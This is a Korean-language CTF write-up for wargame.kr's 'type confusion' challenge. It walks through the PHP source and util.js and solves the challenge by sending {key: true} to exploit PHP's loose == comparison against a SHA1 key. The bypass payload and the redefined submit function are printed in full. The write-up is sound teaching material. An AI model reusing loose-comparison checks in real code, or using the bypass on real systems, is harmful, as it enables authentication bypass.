
문제 설명
Simple Compare Challenge.

hint? you can see the title of this challenge.

:D
풀이
이번 문제는 따로 문제 파일이 없다. 문제 접속 정보로 접속하면 다음과 같은 화면이 나온다.

wargame.kr 문제는 항상 위 처럼 view-source 클릭 버튼이 존재하고 거의 PHP 언어로 구성되어 있다.

소스 코드
<?php
 if (isset($_GET['view-source'])) {
     show_source(__FILE__);
    exit();
 }
 if (isset($_POST['json'])) {
     usleep(500000);
     require("./lib.php"); // include for FLAG.
    $json = json_decode($_POST['json']);
    $key = gen_key();
    if ($json->key == $key) {
        $ret = ["code" => true, "flag" => $FLAG];
    } else {
        $ret = ["code" => false];
    }
    die(json_encode($ret));
 }

 function gen_key(){
     $key = uniqid("welcome to wargame.kr!_", true);
    $key = sha1($key);
     return $key;
 }
?>

<html>
    <head>
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script src="./util.js"></script>
    </head>
    <body>
        <form onsubmit="return submit_check(this);">
            <input type="text" name="key" />
            <input type="submit" value="check" />
        </form>
        <a href="./?view-source">view-source</a>
    </body>
</html>
html에서는 key 라는 이름의 input 값을 입력하는 폼이 존재하고, POST로 전송된 json이라는 데이터가 존재하면 0.5초동안 지연시키고 lib.php 에서 flag를 포함시키고 있다. $json 변수에는 POST로 요청된 json 데이터가 json_decode 함수로 인해 디코딩되서 저장되고 $key 변수에는 gen_key 함수로 반환된 데이터가 저장된다.
위 소스 코드에서 -> 연산자와 => 연산자는 각각 다음과 같다.
->: 객체 범위 내에서 객체에 접그낳기 위해서 사용하는 연산자=>: 배열의 키, 값을 할당할 때 사용하는 연산자
이는 따라서 POST로 요청된 json 데이터의 key 속성 값이 gen_key()함수로 생성된 $key 값과 같다면 flag를 획득할 수 있다.
 if (isset($_POST['json'])) {
     usleep(500000);
     require("./lib.php"); // include for FLAG.
    $json = json_decode($_POST['json']);
    $key = gen_key();
    if ($json->key == $key) {
        $ret = ["code" => true, "flag" => $FLAG];
    } else {
        $ret = ["code" => false];
    }
    die(json_encode($ret));
 }

 function gen_key(){
     $key = uniqid("welcome to wargame.kr!_", true);
    $key = sha1($key);
     return $key;
 }
?>
먼저 아래의 gen_key() 함수의 동작 과정을 살펴보면 uniqid 함수를 사용해 "welcome to wargame.kr!_" 문자열을 인자로 사용해 특정 시간 기반으로 고유한 문자열 ID를 생성한다. 다음으로 생성된 고유한 문자열 ID에 대해 SHA1 해시값으로 저장한다.
 function gen_key(){
     $key = uniqid("welcome to wargame.kr!_", true);
    $key = sha1($key);
     return $key;
 }
또 하나 살펴볼 것은 check 버튼을 눌러 전송될 때 이 폼에서는 submit_check() 함수와 submit 함수에 대해서 ./util.js 파일에서 소스 코드를 따로 정의하고 있어 확인해 보았다.
./util.js의 소스 코드는 아래와 같다. submit_check 함수는 입력 폼이 채워져 있는지 검사하고, submit 함수에서는 JQuery를 이용해서 AJAX를 사용하고 있는 것을 알 수 있었다. 여기에서는 POST 메소드로 데이터 타입은 json을 사용하고, {key: key} 데이터를 보내게 되고, 요청이 성공적으로 완료되면 콜백 함수로 code가 true이면 flag를 출력해준다.
var lock = false;
function submit_check(f){
	if (lock) {
		alert("waiting..");
		return false;
	}
	lock = true;
	var key = f.key.value;
	if (key == "") {
		alert("please fill the input box.");
		lock = false;
		return false;
	}

	submit(key);

	return false;
}

function submit(key){
	$.ajax({
		type : "POST",
		async : false,
		url : "./index.php",
		data : {json:JSON.stringify({key: key})},
		dataType : 'json'
	}).done(function(result){
		if (result['code'] == true) {
			document.write("Congratulations! flag is " + result['flag']);
		} else {
			alert("nope...");
		}
		lock = false;
	});
}
따라서 Type Confusion을 이용해 익스플로잇을 하면 된다. util.js의 소스 코드에서 submit 함수를 살펴보면 == 연산자를 사용하여 result['code'] 부분이 true가 된다면 flag를 출력할 수 있다.
if (result['code'] == true)
개발자 도구를 열어 Console 탭에서 다음과 같이 데이터가 전송되는 부분을 {key: true}로 변경하여 다시 요청하면 된다.
function submit(key){
	$.ajax({
		type : "POST",
		async : false,
		url : "./index.php",
		data : {json:JSON.stringify({key: true})},
		dataType : 'json'
	}).done(function(result){
		if (result['code'] == true) {
			document.write("Congratulations! flag is " + result['flag']);
		} else {
			alert("nope...");
		}
		lock = false;
	});
}

위 Console 탭에서 submit 함수를 다시 재정의하고, 요청 값에 아무 값이나 입력하고 check 버튼을 누르면 flag를 획득할 수 있다.

댓글남기기